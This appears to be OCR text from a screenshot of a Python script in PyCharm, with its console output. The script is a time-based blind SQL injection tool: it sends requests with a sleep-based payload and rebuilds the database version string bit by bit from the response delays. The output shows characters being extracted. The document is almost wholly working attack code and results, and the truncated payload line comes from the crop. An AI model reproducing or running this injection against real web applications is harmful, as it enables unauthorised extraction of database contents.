 1 import requests
2 for i in range(1,9+1):
3 bin_list = []
4 for i2 in range(1,7+1):
5 sql_url = "d=if(now()=sysdate(),sleep(substr(bin(ascii(substr(version(),{},1)
6 r = requests.get(sql_url)
7 addd = str(int(r.elapsed.total_seconds() / 2))
8 bin_list.append(addd)
9 print("===================================")
10 numer = str("".join(bin_list))
11 print(chr(int(numer,2)))
12 bin_list.clear()
13
for i in range(1,9+1) › for i2 in range(1,7+1)
运行: main × 1 ×
C:\Users\wudawei\PycharmProjects\延迟注入脚本\venv\Scripts\python.exe C:/Users/wudawei/PycharmProjects/延迟注入脚本/main.py
===================================
j
===================================
\
===================================
n
===================================
\
===================================
l
===================================
2
===================================
m